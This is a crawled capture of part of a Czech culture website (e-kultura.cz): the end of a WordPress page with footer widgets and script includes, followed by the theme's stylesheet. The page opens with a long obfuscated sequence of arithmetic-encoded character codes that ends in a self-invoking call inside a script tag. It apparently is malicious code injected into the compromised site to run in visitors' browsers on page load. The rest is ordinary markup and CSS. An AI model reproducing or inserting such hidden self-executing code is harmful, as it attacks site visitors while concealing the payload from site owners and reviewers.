- 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40 current-cat"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Leden 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2019/07/">&laquo; Čvc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5
body_size: 11486
content:
/*
Theme Name: World Wide
Theme URI: -
Description: World Wide Wordpress Theme
Version: 1.02
Author: Goodlayers
Author URI: http://goodlayers.com
License:
License URI:
Tags: white, light, Orange, two-columns, flexible-width, custom-background, custom-colors, featured-images, theme-options
*/

/* #Style Reset
================================================== */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0; padding: 0; border: 0;
	font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
a{ text-decoration: none; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* #Basic Styles
================================================== */
body {
	line-height: 155%; line-height:1.55; 
	-webkit-text-size-adjust: 100%;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; 
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal; line-height: 1.3; margin-bottom: 15px;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }	
/*--- web safe font ---* 
	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif
	Georgia, "Times New Roman", Times, serif
 *--- web safe font ---*/
 
p{ margin-bottom: 20px; }
p:last-child{ margin-bottom: 0px;}

table { border-width: 1px; border-style: solid; width: 100%; }
tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }
tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }
tr th:last-child, tr td:last-child{ border-right: 0px; }
table th{ font-weight: bold; }
	
em { font-style: italic; }
strong { font-weight: bold; }
small { font-size: 80%; }	
sup { height: 0; line-height: 1; position: relative; top: -0.6em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}
sub { height: 0; line-height: 1; position: relative; top: +0.2em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}

ul,ol{ margin-left: 20px; }
ul{ list-style: disc; }	
ol{ list-style: decimal; }
li{ padding: 3px 0px; }

blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;
	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }

form, fieldset{ margin-bottom: 20px; }	

button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 9px 13px; display: inline-block; font-size: 12px; 
	font-weight: bold; cursor: pointer; border-width: 1px; border-style: solid; 
	
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; 	}
	
/*	
button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 6px 12px; display: inline-block; 
	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 
	border-width: 1px; border-style: solid;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
	background-image: url('images/button-gradient-hover.png'); }
*/
	
input[type="text"], input[type="password"], input[type="email"],
textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;
	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }
input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	
select { padding: 0; }	

/* #Wordpress Style
================================================== */
.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }
.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }
.aligncenter, img.aligncenter { display:block; margin: 5px auto; }
.alignnone, img.alignnone { margin: 5px 20px 20px 0; }
.wp-caption { text-align: center; padding: 8px 3px 5px; max-width: 100%;
	border-width: 1px; border-style: solid; background: #ffffff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }
.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }
.wp-smiley { margin: 0 !important; max-height: 1em; }

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.sticky{}
.bypostauthor{}

/* #Custom Style
================================================== */
.hidden{ display: none; }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.pt20{ padding-top: 20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pb55{ padding-bottom: 55px !important; }
.mb0{ margin-bottom: 0px !important; } .mb1{ margin-bottom: 1px !important; } .mb2{ margin-bottom: 2px !important; }
.mb3{ margin-bottom: 3px !important; } .mb4{ margin-bottom: 4px !important; } .mb5{ margin-bottom: 5px !important; }
.mb6{ margin-bottom: 6px !important; } .mb7{ margin-bottom: 7px !important; } .mb8{ margin-bottom: 8px !important; }
.mb9{ margin-bottom: 9px !important; } .mb10{ margin-bottom: 10px !important; } 
.mb11{ margin-bottom: 11px !important; } .mb12{ margin-bottom: 12px !important; } .mb13{ margin-bottom: 13px !important; }
.mb14{ margin-bottom: 14px !important; } .mb15{ margin-bottom: 15px !important; } .mb16{ margin-bottom: 16px !important; }
.mb17{ margin-bottom: 17px !important; } .mb18{ margin-bottom: 18px !important; } .mb19{ margin-bottom: 19px !important; }
.mb20{ margin-bottom: 20px !important; }
.mb21{ margin-bottom: 21px !important; } .mb22{ margin-bottom: 22px !important; } .mb23{ margin-bottom: 23px !important; }
.mb24{ margin-bottom: 24px !important; } .mb25{ margin-bottom: 25px !important; } .mb26{ margin-bottom: 26px !important; }
.mb27{ margin-bottom: 27px !important; } .mb28{ margin-bottom: 28px !important; } .mb29{ margin-bottom: 29px !important; }
.mb30{ margin-bottom: 30px !important; }
